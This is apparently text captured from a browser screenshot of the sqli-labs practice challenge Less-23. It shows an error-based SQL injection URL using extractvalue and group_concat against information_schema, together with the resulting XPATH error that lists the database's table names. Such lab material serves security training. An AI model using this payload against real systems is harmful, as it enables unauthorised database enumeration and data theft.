 XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-23
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackBar v2
http://www.sqli.com/Less-23/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database() limit 0,28 )))
or '&XDEBUG_SESSION_START=PHPSTORM